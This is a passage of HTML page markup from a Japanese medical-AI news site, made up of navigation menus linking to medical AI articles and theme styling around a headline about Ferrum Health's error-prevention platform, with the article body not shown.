        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"551","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "169";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "34";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" class="td-image-wrap " title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" ><img class="entry-thumb" src="[data-uri]" alt="" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Detection_from_dental_X-ray_images-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出">歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" class="td-image-wrap " title="AIは世界の女性の健康を守るツールとなるか" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIは世界の女性の健康を守るツールとなるか" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Women_s_Health-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" title="AIは世界の女性の健康を守るツールとなるか">AIは世界の女性の健康を守るツールとなるか</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" class="td-image-wrap " title="眼疾患画像診断におけるAI臨床応用のギャップ" ><img class="entry-thumb" src="[data-uri]" alt="" title="眼疾患画像診断におけるAI臨床応用のギャップ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Ophthalmic_Imaging_Diagnostics-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" title="眼疾患画像診断におけるAI臨床応用のギャップ">眼疾患画像診断におけるAI臨床応用のギャップ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" class="td-image-wrap " title="AI心電図により先天性心疾患における左室収縮不全を予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="AI心電図により先天性心疾患における左室収縮不全を予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/AI_egg_L-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" title="AI心電図により先天性心疾患における左室収縮不全を予測">AI心電図により先天性心疾患における左室収縮不全を予測</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4634" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-9218"
                    class="post-9218 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_4" class="tdc-zone"><div class="tdc_zone tdi_5  wpb_row td-pb-row"  >
<style scoped>.tdi_5{min-height:0}</style><div id="tdi_6" class="tdc-row"><div class="vc_row tdi_7  wpb_row td-pb-row" >
<style scoped>.tdi_7,.tdi_7 .tdc-columns{min-height:0}.tdi_7,.tdi_7 .tdc-columns{display:block}.tdi_7 .tdc-columns{width:100%}.tdi_7{padding-top:22px!important}.tdi_7 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_10 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_10" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_10 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_10{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://aitimes.media/">医療とAIのニュース</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="投稿を全部見る 医療におけるAI活用事例" class="tdb-entry-crumb" href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="投稿を全部見る 医療系AIスタートアップ・ベンチャー企業の動向" class="tdb-entry-crumb" href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">医療系AIスタートアップ・ベンチャー企業の動向</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Ferrum Health - 医療過誤を防ぐAIプラットフォーム</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aitimes.media/",
                                "name": "医療とAIのニュース"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aitimes.media/category/ai-latest-news/",
                                "name": "医療におけるAI活用事例"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aitimes.media/category/ai-latest-news/ai-startup-company/",
                                "name": "医療系AIスタートアップ・ベンチャー企業の動向"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Ferrum Health - 医療過誤を防ぐAIプラットフォーム"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_15 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_15" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_15 .tdb-cat-bg{border-width:1px}.tdi_15 .tdb-cat-sep{font-size:14px}.tdi_15 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_15{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" ><span class="tdb-cat-bg"></span>医療系AIスタートアップ・ベンチャー企業の動向</a></div></div><div class="td_block_wrap tdb_title tdi_16 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_16 .tdb-title-line:after{height:2px;bottom:40%}.tdi_16 .tdb-title-line{height:50px}.td-theme-wrap .tdi_16{text-align:left}.tdi_16 .tdb-first-letter{left:-0.36em;right:auto}.tdi_16 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_16 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ferrum Health &#8211; 医療過誤を防ぐAIプラットフォーム</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_17{display:inline-block}.tdi_17 .tdb-author-name-wrap{align-items:baseline}.tdi_17 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_17 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://aitimes.media/author/tokyoanalytica/" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">執筆者</span> <a class="tdb-author-name" href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_18 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_18" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_18{display:inline-block}.tdi_18 svg{width:14px}.tdi_18 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-04-10T10:00:14+09:00">2020年4月10日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_19  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_19 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_19" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print 